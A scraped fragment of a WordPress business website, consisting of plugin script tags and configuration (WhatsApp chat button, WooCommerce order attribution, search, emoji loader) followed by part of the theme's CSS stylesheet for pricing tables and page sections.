<script src="https://bestchoicegrp.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://bestchoicegrp.com/wp-admin/admin-ajax.php","nonce":"a72f196e1f","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://bestchoicegrp.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/js/navigation.js?ver=1.0.0" id="best-choice-group-navigation-js"></script>
<script src="https://bestchoicegrp.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bestchoicegrp.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://bestchoicegrp.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script id="ivory-ajax-search-scripts-js-extra">
var IvoryAjaxVars = {"ajaxurl":"https://bestchoicegrp.com/wp-admin/admin-ajax.php","ajax_nonce":"e5b46e96a3"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.12" id="ivory-ajax-search-scripts-js"></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":819,"accountName":"Best Choice Group","avatar":"","number":"+971569969778","title":"Best Choice Group","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestchoicegrp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestchoicegrp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 08:01:56 -->

--- FILE ---
content_type: text/css
request_url: https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/css/style.css
body_size: 13781
content:
*{
	padding:0px;
	margin: 0px;
}
body{
	font-family: 'Poppins', sans-serif;
	 color: #262626;
	font-size: 14px !important;
}
h1, h2, h3, h4, h5, h6 {

    color:#1c1c1c;
}
.searchbar{position:relative;}

section.search-section {
    position: relative;
    padding: 10px 0px;
    background: #efefef;

    z-index: 5;
    display: none;
}
.search input {
    padding: 8px 10px;
    border: 1px solid #b5b5b5;
    width: 263px;
    background: transparent;
}


.call{
	rotate:90deg;
}

.search button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: #b5b5b5;
    height: 38px;
    width: 35px;
    border: 1px solid #b5b5b5;
    right: 1px;
    color: #fff;
}
.search {
    position: relative;
}
.search-side button {
    background: transparent;
    border: none;
}
.toggle-search button {
    background: #efefef;
    width: 50px;
    height: 50px;
}
.toggle-search button:hover {
    background: #1136a5;
    border: 1px solid #1136a5;color: #fff;}

.header {
       background:#fff;

}
.main-menu {

    position: relative;
}
.appoint-button a {
    float: right;
    background: #0eaf38;
    width: 120px;
    display: block;
    text-align: center;
    line-height: 50px;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    transition: all 500ms ease;
}


/*#myCarousel .item:before {
    content: '';
    background-color: #000;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 0.4;
}*/
.fixed-header {
    position: fixed;
    left: 0;
    right: 0;
    z-index: 9;
    top: 0px;
   transition: all 0.7s ease 0s;
    box-shadow: 1px 0px 1px #003777;
}
.slider-content {
    position: absolute;
    top: 22%;
    left:10%;
    right: 0;
    text-align: left;

    max-width: 580px;

}
.slider-content h2 {
    font-size: 45px;
    font-weight:500;
    color: #fff;

}

.slider-content p {
    font-size:16px;
    font-weight: 500;
    color: #fff;

}

a.more-btn {
    padding: 15px 30px;
    background: #fbcb35;
    color: #222;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;  box-shadow: 0 0 20px #0000001f;
}
a.more-btn.btn2 {
    background-color: #25d366;
    color: #fff;
}
.slider-btn a {text-decoration: none;}
.carousel-control{background-image:none !important;     width: 5%}

.slider-btn {
    margin-top: 50px;
}

.about-heaing h2 {
    font-size: 35px;
    font-weight: 600;
    font-family: 'Raleway', sans-serif;
}

.middle-text-box h3 {
    margin-top: 0px;
    color: #1c1c1c;
    font-size: 24px;
    font-weight: 700;
    margin: 0 0 18px;
    font-family: 'Raleway', sans-serif;
}





section.welcome-area {
    padding: 50px 0px 50px;    background-image: url('../images/appoinment-bg.png');
}
section.about-area {
    padding-bottom: 90px; padding-top:40px;
}
.right-info-box {
    border: 2px solid #f1f1f1;
    padding: 20px 0px 40px 22px;
    background-color: #f3f3f3;
}
.bottom {
    margin-top: 25px;
}
section.banner img {
    width: 100%;
}
.header .navbar ul.nav.navbar-nav li:last-child:after {
    content: none;
}


.serve-icon {
    position: absolute;
    left: -31px;
    top: 50%;
    transform: translatey(-50%);
    width: 70px;
    height: 70px;
    border: 1px solid transparent;
    border-radius: 100%;
    display: block;
    padding: 9px;
    background-color: #fff;
}
.coomon-serve {
    padding-left: 70px;
    position: relative;
    border: 1px solid transparent;
    min-height: 150px;
}
.serve-icon2 {
    width: 50px;
    height: 50px;
    display: block;
    border: 1px solid transparent;
    border-radius: 100%;
    font-size: 43px;
    text-align: center;
    position: relative;
}
.services1 {
    margin-top: 30px;
}
section.main-services {
    padding-top: 60px;
}
.serve-icon2 i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
}
.coomon-serve:hover {
    border: 1px solid #003777;
}
.coomon-serve:hover .serve-icon {
    border: 1px solid #003777;
}
.coomon-serve:hover .serve-icon2 {
    background: #003777;
}
.coomon-serve:hover .serve-icon2 {
    border: 1px solid #003777;
}
.service-content h2 {
    text-align: center;
    font-size: 35px;
    font-weight: 700;}
.serve-content2 h3 {
    font-size: 18px;
    font-weight: 700;
}
.serve-icon2 img {
    width: 50px;
}
.coomon-serve:hover img {
    filter: brightness(0) invert(1);
}
.why-choose {
    background-image: url(../images/whyback.jpg);
        padding-bottom: 50px;
    background-position: center;
    padding-top: 50px;
    margin-top: 50px;
}
.why-choose1 h2 {
    font-size: 35px;
    font-weight: 600;line-height: 45px;
}
.why-choose1 ul {
    list-style: none;
    margin-top: 20px;
}
.why-choose1 ul li {
    padding-bottom: 10px;
    font-size: 15px;    color: #464646;
}

.review-part1 h2 {
    font-size: 35px;
    text-align: center;
    font-weight: 700;
}
.why img {
    position: absolute;
    left: -100px;
}
.why {
    position: relative;
}
section.custumer-review {
    margin-top: 70px;
}
.why-choose1 ul li i {
    padding-right: 6px;
    transform: rotate(45deg);
    color: #003777;
    font-size: 11px;
}
.choose-para p {
    font-size: 15px;
}
.review-part {
    padding: 0px 20px;
    border: 1px solid transparent;
}
.review-box {
    margin-top: 89px;

    position: absolute;
    right: 13px;
    top: 50%;
    transform: translateY(-50%);
}
.review-part {
    border: 1px solid #e6e3e3;
}
.review-part .img-holder img {
    width: 80px !important;
    height: 80px;
    margin: 0 auto;
    position: relative;
    top: 11px;
    z-index: 9;
}
.review-box ul li {
    float: left;
    list-style: none;
    padding: 0px 0px 0px 3px;
    color: #eada81;
}
.review-part h5 {
    font-size: 18px;
    font-weight: 700;
}
.review-part {
    text-align: center;
    position: relative;
}
.review-part {
    text-align: center;
    position: relative;
    margin-top: 70px;
    min-height: 268px;
}
.custumer-review .img-holder {
    width: 100px;
    height: 100px;
    background: transparent;
    margin: 0 auto;
    border-radius: 100%;
    position: relative;
    top: -34px;
}
.custumer-review .text-holder {
    margin-top: -26px;
    position: relative;
    top: -15px;
}
.custumer-review .client-info h6 {
    font-size: 18px;
    font-weight: 700;
}
.custumer-review .client-info p {
    color: #003777;
    font-size: 15px;
}
.review-part :hover.img-holder {
    background: #003777;
}
.custumer-review .owl-nav {
    visibility: hidden;
}
.custumer-review .owl-dot {
    visibility: hidden;
}
a.more-btn.btn2 img {    max-width: 24px;
    position: relative;
    left: -3px;
    top: -2px;}

section.clent-part .slick-prev {
    display: none!important;
}
section.clent-part .slick-next  {
    display: none!important;
}

section.clent-part h2 {
    text-align: center;
    font-size: 36px;
    font-weight: 400;
}
.clientslider{
    margin-top: 20px;
}
.clent-part p{text-align:justify;}
.latest-news {
   margin-top: 35px;
    background-color: #f5f5f5;
    padding-top: 35px;
}
.latest-news h2 {
    font-size: 35px;
    font-weight: 700;
    margin-bottom: 50px;
}


.subscribe {
    background-image: url(../images/appoinment-bg.png);
    height: 455px;
    padding-top: 50px;
}
.makeappointment {
    text-align: center;
}
.makeappointment h2 {
    font-weight: 700;
    font-size: 35px;
}
.form-aoopint {
    max-width: 750px;
    margin: 50px auto;
}


.appint-one input {
    width: 48%;
    height: 45px;
    border: 1px solid #ddd;
    margin-bottom: 20px;
}
select#cars {
    width: 48%;
    height: 45px;
    border: 1px solid #ddd;
    margin-top: 9px;
}
.submit-btn {
    text-align: center;
    margin-top: 30px;
}
.submit-btn {
    text-align: center;
    margin-top: 30px;
    width: 180px;
    margin: 27px auto;
    background: #003777;
    padding: 15px 0px;
}
.submit-btn a {
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
.serviceareanew .col-md-2 {
    width: 20%;
}

.serviceareanew  h4 {margin-top: 16px;}
.serviceareanew {
	 margin-top: 25px;
}
.serviceareanew h4 {
    margin-top: 16px;
    font-size: 15px;
}

.serviceareanew {
    margin-top: 70px !important;
}
.servicearea {
    padding: 0px 0 !important;
    padding-bottom: 15px !important;
}
.servicesbox {

    min-height: 210px;
}
section.whyus {
    padding: 70px 0 20px !important;
}
.testimonials {
    margin-left: 0px !important;margin: 0 10px !important;}

		.testimonial_section .slick-prev {
    left: -50px !important;
}

.testimonial_section .slick-next {
    right: -50px !important;
}
#generic_price_table {
	background-color: #f5f5f7;
}

/*PRICE COLOR CODE START*/
#generic_price_table .generic_content {
	background-color: #fff;
}

#generic_price_table .generic_content .generic_head_price {
	background-color: #f6f6f6;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_head_content
	.head_bg {
	border-color: #e4e4e4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #e4e4e4;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_head_content
	.head
	span {
	color: #525252;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_price_tag
	.price
	.sign {
	color: #414141;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_price_tag
	.price
	.currency {
	color: #414141;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_price_tag
	.price
	.cent {
	color: #414141;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_price_tag
	.month {
	color: #414141;
}

#generic_price_table .generic_content .generic_feature_list ul li {
	color: #38373c;
}

#generic_price_table .generic_content .generic_feature_list ul li span {
	color: #414141;
}


#generic_price_table .generic_content .generic_price_btn a {
	border: 1px solid #2ecc71;
	color: #2ecc71;
}

#generic_price_table
	.generic_content.active
	.generic_head_price
	.generic_head_content
	.head_bg,
#generic_price_table
	.generic_content:hover
	.generic_head_price
	.generic_head_content
	.head_bg {
	border-color: #2ecc71 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #2ecc71;
	color: #fff;
}

#generic_price_table
	.generic_content:hover
	.generic_head_price
	.generic_head_content
	.head
	span,
#generic_price_table
	.generic_content.active
	.generic_head_price
	.generic_head_content
	.head
	span {
	color: #fff;
}

#generic_price_table .generic_content:hover .generic_price_btn a,
#generic_price_table .generic_content.active .generic_price_btn a {
	background-color: #2ecc71;
	color: #fff;
}
#generic_price_table {
	margin: 50px 0 50px 0;
	font-family: "Raleway", sans-serif;
	    margin-bottom: 10px;
}
.row .table {
	padding: 28px 0;
}


.contact-right input {
    width: 100%;
    display: flex;
}

/*PRICE BODY CODE START*/

#generic_price_table .generic_content {
	overflow: hidden;
	position: relative;
	text-align: center;
}

#generic_price_table .generic_content .generic_head_price {
	margin: 0 0 0px 0;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_head_content {
	margin: 0 0 50px 0;
}



#generic_price_table
	.generic_content
	.generic_head_price
	.generic_head_content
	.head_bg {
	border-style: solid;
	border-width: 90px 1411px 23px 399px;
	position: absolute;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_head_content
	.head {
	padding-top: 40px;
	position: relative;
	z-index: 1;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_head_content
	.head
	span {
	font-family: "Raleway", sans-serif;
	font-size: 28px;
	font-weight: 400;
	letter-spacing: 2px;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}

#generic_price_table .generic_content .generic_head_price .generic_price_tag {
	padding: 0 0 10px;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_price_tag
	.price {
	display: block;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_price_tag
	.price
	.sign {
	display: inline-block;
	font-family: "Lato", sans-serif;
	font-size: 28px;
	font-weight: 400;
	vertical-align: middle;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_price_tag
	.price
	.currency {
	font-family: "Lato", sans-serif;
	font-size: 60px;
	font-weight: 300;
	letter-spacing: -2px;
	line-height: 60px;
	padding: 0;
	vertical-align: middle;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_price_tag
	.price
	.cent {
	display: inline-block;
	font-family: "Lato", sans-serif;
	font-size: 24px;
	font-weight: 400;
	vertical-align: bottom;
}

#generic_price_table
	.generic_content
	.generic_head_price
	.generic_price_tag
	.month {
	font-family: "Lato", sans-serif;
	font-size: 18px;
	font-weight: 400;
	letter-spacing: 3px;
	vertical-align: bottom;
}

#generic_price_table .generic_content .generic_feature_list ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.ourform h2 {
	font-weight: 400;
font-size: 28px;
margin: 10px 0 30px;display: block;width: 100%;
text-align: center;margin-bottom: 35px;
}
.ourform {padding-top: 60px;padding-bottom: 60px;}

#generic_price_table .generic_content .generic_feature_list ul li {
	font-family: "Lato", sans-serif;
    font-size: 16px;
    padding: 6px 0;
    transition: all 0.3s ease-in-out 0s;
    font-weight: 500;
}
#generic_price_table .price-heading h2 {margin-bottom: 50px}
#generic_price_table .generic_content .generic_feature_list ul li .fa {
	padding: 0 10px;
}
#generic_price_table .generic_content .generic_price_btn {
	margin: 20px 0 32px;
}
.submmitform .btn-submit {    background: #fbcb35;
    display: block;
    width: 162px;
    margin: auto;
    clear: both;
    padding: 12px 10px;    margin-top: 14px;}
#generic_price_table .generic_content .generic_price_btn a {
	border-radius: 50px;
	-moz-border-radius: 50px;
	-ms-border-radius: 50px;
	-o-border-radius: 50px;
	-webkit-border-radius: 50px;
	display: inline-block;
	font-family: "Lato", sans-serif;
	font-size: 18px;
	outline: medium none;
	padding: 12px 30px;
	text-decoration: none;
	text-transform: uppercase;
}
.slider-btnpricing {margin-top: 24px}
.slider-btnpricing  a.more-btn {

    color: #222;
    font-size: 12px; }

		.slider-btnpricing {
			margin-top: 24px;
    display: flex;
    position: absolute;
    bottom: 0;
    width: 100%;     text-align: center;}
.ourform .col-sm-2 {width: 20%;
    display: flex;
    flex-direction: column;
    justify-content: center;}
	.slider-btnpricing	a.more-btn.btn2 img {
    max-width: 16px; }

	.slider-btnpricing	a.more-btn {
    padding: 15px 0px;     width: 50%;}

		.slider-btnpricing a.more-btn.btn2 {
    color: #fff;
    font-size: 12px;
}

.slider-btnpricing a.more-btn {

    box-shadow: none;
}
#generic_price_table .row {display: flex;    gap: 25px;}
#generic_price_table .col-md-3 {      background: #fff;
    display: flex;padding-right: 0;
    padding-left: 0;
    flex-direction: column;
    position: relative;}

	.generic_feature_list	{
	 padding-bottom: 60px;
}
.stellarnav ul li.has-sub ul li a {padding: 7px 10px}
#generic_price_table .bottom_btn {    padding: 15px 30px;
    background: #fbcb35;
    color: #222;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    display: block;
    width: fit-content;}
@media (max-width: 320px) {
}

@media (max-width: 767px) {
	
	.overlay {
    position: absolute;
    background-color: rgb(0 0 0 / 40%);
    width: 100%;
    height: 100%;
		z-index:9;
}
	
	.op{
		z-index:999;
	}
	
	.colo{
		margin-left: 30px;
		color:black !important;
	}
	
.input_m_right {
    width: 100% !important;
	padding: 14px 16px !important;
    margin-bottom: 20px !important;
    font-weight: 400 !important;
    color: #87868a !important;
    background-color: #f5f5f5 !important;
    font-size: 15px;
	height:50px !important;
}
	
	#generic_price_table .generic_content {
		margin-bottom: 75px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#generic_price_table .col-md-3 {
		float: left;
		width: 50%;
	}

	#generic_price_table .col-md-4 {
		float: left;
		width: 50%;
	}

	#generic_price_table .generic_content {
		margin-bottom: 75px;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
}
@media (min-width: 1200px) {
}
#generic_price_table_home {
	font-family: "Raleway", sans-serif;
}

.text-center h1,
.text-center h1 a {
	color: #7885cb;
	font-size: 30px;
	font-weight: 300;
	text-decoration: none;
}
.demo-pic {
	margin: 0 auto;
}

#generic_price_table_home ul {
	margin: 0 auto;
	padding: 0;
	list-style: none;
	display: table;
}
#generic_price_table_home li {
	float: left;
}
#generic_price_table_home li + li {
	margin-left: 10px;
	padding-bottom: 10px;
}
#generic_price_table_home li a {
	display: block;
	width: 50px;
	height: 50px;
	font-size: 0px;
}


#generic_price_table_home .divider {
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
	padding: 20px;
}
#generic_price_table_home .divider span {
	width: 100%;
	display: table;
	height: 2px;
	background: #ddd;
	margin: 50px auto;
	line-height: 2px;
}
#generic_price_table_home .itemname {
	text-align: center;
	font-size: 50px;
	padding: 50px 0 20px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 40px;
	text-decoration: none;
	font-weight: 300;
}
#generic_price_table_home .itemnametext {
	text-align: center;
	font-size: 20px;
	padding-top: 5px;
	text-transform: uppercase;
	display: inline-block;
}
#generic_price_table_home .footer {
	padding: 40px 0;
}


#generic_price_table .generic_content .generic_head_price .generic_head_content .head {

    background: #11285c;
}
#generic_price_table .generic_content .generic_head_price .generic_head_content .head span {
	font-size: 15px;
font-weight: 600;
letter-spacing: 0.6px;
}
#generic_price_table .generic_content .generic_head_price .generic_head_content .head {
    padding-top: 31px;
    position: relative;
    z-index: 1;
    padding-bottom: 25px;
}
#generic_price_table .generic_content .generic_head_price .generic_head_content .head {
    background: #bc404c;
    border-bottom: 5px solid #fbcb35;
}
#generic_price_table .generic_content .generic_head_price .generic_price_tag .price .currency {
    font-size: 38px;

}

#generic_price_table .generic_content .generic_head_price .generic_price_tag .price .sign {

    font-size: 21px;

}
#generic_price_table .generic_content .generic_head_price .generic_price_tag .price {
    display: block;
    background: #f3f3f3;
		    background: #fbcb35;
}
#generic_price_table .generic_content .generic_head_price .generic_head_content {
    margin: 0;
}
#generic_price_table .generic_content .generic_feature_list ul li:nth-child(even) {background: #fbfbfb;}
#generic_price_table .generic_content .generic_head_price .generic_head_content .head span {
    color: #fff;
}
.price-heading {
	text-align: center;
}
.price-heading h1 {
	color: #666;
	margin: 0;
	padding: 0 0 50px 0;
}
.demo-button {
	background-color: #333333;
	color: #ffffff;
	display: table;
	font-size: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 50px;
	outline-color: -moz-use-text-color;
	outline-style: none;
	outline-width: medium;
	padding: 10px;
	text-align: center;
	text-transform: uppercase;
}
.bottom_btn {
	background-color: #333333;
	color: #ffffff;
	display: table;
	font-size: 28px;
	margin: 60px auto 20px;
	padding: 10px 25px;
	text-align: center;
	text-transform: uppercase;
}


#generic_price_table .generic_content .generic_head_price {
    background-color: #fff;
}
#generic_price_table {padding-top:40px;padding-bottom: 60px;}


/*animation css start*/
        .welcome-area .single-item {
            margin-bottom: 40px;
            position: relative;
            background-color: #f9f9f9;
            color: #fff;
            overflow: hidden;
            -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
            -moz-osx-font-smoothing: grayscale;
            -webkit-transform: translateZ(0);
            -moz-transform: translateZ(0);
            -ms-transform: translateZ(0);
            -o-transform: translateZ(0);
            transform: translateZ(0);
        }

        [class^='imghvr-hinge-'],
        [class*=' imghvr-hinge-'] {
            -webkit-perspective: 50em;
            -moz-perspective: 50em;
            perspective: 50em;
        }

        [class*=' imghvr-'],
        [class*=' imghvr-'] * {
            box-sizing: border-box;
            -webkit-transition: all 0.35s ease;
            -moz-transition: all 0.35s ease;
            transition: all 0.35s ease;
        }

        .welcome-area .single-item .inner-content {
            transform-origin: 50% 100%;
            border: 1px solid #e9e9e9;
            transition: all 500ms ease;
        }

        .welcome-area .single-item .inner-content .img-holder {
            display: block;
